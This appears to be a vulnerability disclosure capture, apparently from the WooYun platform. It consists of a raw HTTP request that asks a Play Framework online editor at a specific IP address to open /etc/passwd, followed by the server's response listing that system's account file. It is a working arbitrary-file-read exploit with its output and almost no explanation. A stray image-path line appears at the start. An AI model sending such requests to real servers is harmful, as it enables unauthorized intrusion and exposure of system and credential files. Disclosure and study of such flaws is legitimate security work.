 GET /zx/onlineeditor/open?name=/etc/passwd HTTP/1.1
Host: 210.83.226.11
Proxy-Connection: keep-alive
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_10_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/46.0.2490.86 Safari/537.36
Referer: http://210.83.226.11/editor
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,ja;q=0.4
Cookie: bdshare_firstime=1448431524620;
CNZZDATA1000120440=2098684211-1448427336-%7C1448427336;
PLAY_ERRORS=
HTTP/1.1 200 OK
Server: Play! Framework;1.2.5;prod
Content-Type: text/plain; charset=utf-8
Set-Cookie: PLAY_FLASH=;Expires=Wed, 25-Nov-15 06:40:23 GMT;Path=/
Set-Cookie: PLAY_ERRORS=;Expires=Wed, 25-Nov-15 06:40:23 GMT;Path=/
Set-Cookie: PLAY_SESSION=;Expires=Wed, 25-Nov-15 06:40:23 GMT;Path=/
Cache-Control: no-cache
Content-Length: 677
root:x:0:0:Super-User:/:/usr/bin/bash
daemon:x:1:1::/:
bin:x:2:2::/usr/bin:
sys:x:3:3::/:
adm:x:4:4:Admin:/var/adm:
lp:x:71:8:Line Printer Admin:/usr/spool/lp:
uucp:x:5:5:uucp Admin:/usr/lib/uucp:
nuucp:x:9:9:uucp Admin:/var/spool/uucppublic:/usr/lib/uucp/uucico
smmsp:x:25:25:SendMail Message Submission Program:/:
listen:x:37:4:Network Admin:/usr/net/nls:
gdm:x:50:50:GDM Reserved UID:/:
webservd:x:80:80:WebServer Reserved UID:/:
postgres:x:90:90:PostgreSQL Reserved UID:/:/usr/bin/pfksh
svctag:x:95:12:Service Tag UID:/:
nobody:x:60001:60001:NFS Anonymous Access User:/:
noaccess:x:60002:60002:No Access User:/:
nobody4:x:65534:65534:SunOS 4.x NFS Anonymous Access User:/:
www.wooyun.org